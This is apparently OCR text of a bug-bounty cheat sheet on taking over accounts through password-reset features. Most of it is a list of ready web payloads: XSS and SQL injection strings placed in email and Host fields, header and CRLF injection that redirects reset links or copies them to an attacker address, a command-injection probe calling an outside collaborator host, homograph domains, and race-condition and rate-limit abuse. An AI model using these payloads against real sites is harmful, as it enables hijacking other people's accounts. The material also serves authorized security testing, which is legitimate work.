 @abdulmasoodwarlock
OTP ?
try 2FA Bypass techniques
HTML Injection
<h1>attacker</h1><a href="your-controlled-domain"Click here</a>
Password reset token leaked via Referrer
header
1) Request a password reset link for a valid account from the target
2) Click on the reset link from your link
3) Before resetting the password click on the Facebook link footer section
4) You will notice the following request in Burpsuite
ATO from manipulating the email
Parameter
{"email":["victim@mail.com","hacker@mail.com"]}
email=victim@mail.com&email=hacker@mail.com
email@email.com,victim@hack.secry
email@email“,”victim@hack.secry
email@email.com:victim@hack.secry
email@email.com%0d%0avictim@hack.secry
email=victim@mail.com%0A%0Dcc:hacker@mail.com
email=victim@mail.com%0A%0Dbcc:hacker@mail.com
IDN Homograph Attack
abc@gmail.com --> abc@gmáil.com
Link will be sent to abc@xn--gmil-6na.com
Normalization Table
XSS in email
“><svg/onload=confirm(1)>”@x.y
["');alert('XSS');//"]@xyz.xxx
"<svg/onload=alert(1)>"@gmail.com
test@gmail.com%27\\%22%3E%3Csvg/onload=alert(/xss/)%3E
Try Command injection
email=hello@`whoami`.xyz.burpcollaborator.net
SQL Injection
SQLi: test@test.com'+(select*from(select(sleep(2)))a)+'
XXE (if forgot-password request accepts xml).
Host Header Injection
X-Forwarded-Server , X-Forwarded-Host:
Host: redacted.com.evil.com
Host: example.com?.mavenlink.com
Add two HOST: Header to the request
evil.com/redacted.com
victim.com@attacker.com
SQL Injection
X-Forwarded-Host: if(now()=sysdate(),sleep(10),0)/*'XOR (if(now()=sysdate(),sleep(10),0)) OR'"XOR (if(now()=sysdate(),sleep(10),0))/"*
CRLF
/resetPassword?0a%0dHost:atracker.tld
XSS
Host: javascript:alert(1);
Host: victim.domàin.com
Normalization Table
Reset Password
Feature
Application Level DoS
When entering the new password try to input very large
password which can lead to internal server error
Reset Password Link Leaked in the
Response
Make a request for resetting your password but
intercept the response if the target leaks the token
in response you can get a 0-Click ATO
Weak Cryptography to Account
Takeover’s
Sometimes the Cryptography of the token is as easy as
Base64 encode of the ( timestamp with the email )
OR even --> Ceaser_Cipher_Key13(reverse(email)) ==
Password Reset Token
the password reset process uses weak
cryptography, such as easily guessable hash
values, an attacker may be able to guess or
modify the hash value and reset the
password without the user’s knowledge
IDOR
Change Request Reference like IDs,User-
Names,Emails,....
Token Related Issues
Failure to Invalidate Session -> On Password Reset and/or Change
Token is Not Invalidated After Use
Password Reset Token Sent Over HTTP
Token is Not Invalidated After Email Change
Token is Not Invalidated After Login
Token Has Long Timed Expiry
Token is Not Invalidated After New Token is Requested
Race Condetion
Use Burp Extentsion "turbo-intruder" or nuclei tool or even using curl
command and attemp to perform a race condition for two requests with
two different emails then notice that the two links are the same!!
No-Rate-Limit
Request Password reset link and pass this request to intruder if the target is
vulnerable this will fload the victijm gmail
Captcha ? then Bypass it
Broken Password Reet Logic
Register with a username identical to the victim's username, but with white spaces inserted before and/or after
the username("tuhin1729 ", " tuhin1729 " etc). Try a password reset for your account. Use the token to reset
victim's password. A similar vulnerability was found in CTFd (CVE-2020-7245
Change the request method and content-type and observer how the application is responding.
2FA auto disabled after password reset.
Sometimes Even if the Account has 2FA enabled.............but when resetting the password
there is no 2FA-Code Demanded